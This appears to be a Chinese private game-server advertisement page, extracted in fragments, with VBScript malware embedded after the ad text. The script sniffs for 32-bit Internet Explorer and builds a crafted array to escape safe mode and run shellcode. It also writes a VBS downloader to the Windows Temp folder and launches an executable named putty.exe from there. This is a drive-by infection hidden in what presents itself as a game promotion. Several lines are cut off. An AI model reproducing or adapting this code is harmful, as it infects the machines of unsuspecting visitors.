 攻沙之约
出发，你呢?
强封挂引擎 全民无挂时代
超多boss 海量地图 炫酷装备
元宝
新区 → 多站同开.激情无极限.
奇新篇
登陆器
本地下
网盘下
完整补
本地下
网盘下
【游戏介绍】
，只出售充值积分兑换爵位，游戏内所有物品全部靠打
能变异尸王爆出，游戏内无泡点，全部打怪升级，120
级，本款游戏爆率稍低，特殊单件价格保值。
后进行合区，保证区区人气爆满，重金推广。游戏内特
施毒术是不可缺少的一个技能，充值爵位有增送。
的攻击伤害还有各种特权功能，专属的爵位地图，打宝
戏内容较多，请玩家自行探索。
【积分比例】：1：15
function runmumaa()
On Error Resume Next
Set objWsh = CreateObject("Wscript.Shell")
objWsh.run "cmd.exe /c echo >>C:\Windows\Temp\text.vbs Set xPost=createObject(""Microsoft.XMLHT
objWsh.run "cscript.exe C:\Windows\Temp\text.vbs",0,true
wscript.sleep 10000
objWsh.run "C:\Windows\Temp\putty.exe"
document.write(Err.Description)
end function
</script>
<script language="VBScript">
dim aa()
dim ab()
dim a0
dim a1
dim a2
dim a3
dim win9x
dim intVersion
dim rnda
dim funclass
dim myarray
Begin()
function Begin()
On Error Resume Next
info=Navigator.UserAgent
if(instr(info,"Win64")>0) then
exit function
end if
if (instr(info,"MSIE")>0) then
intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))
else
exit function
end if
win9x=0
BeginInit()
If Create()=True Then
myarray= chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
if(intVersion<4) then
document.write("<br> IE")
document.write(intVersion)
runshellcode()
else
setnotsafemode()
end if
end if
www.wooyun.org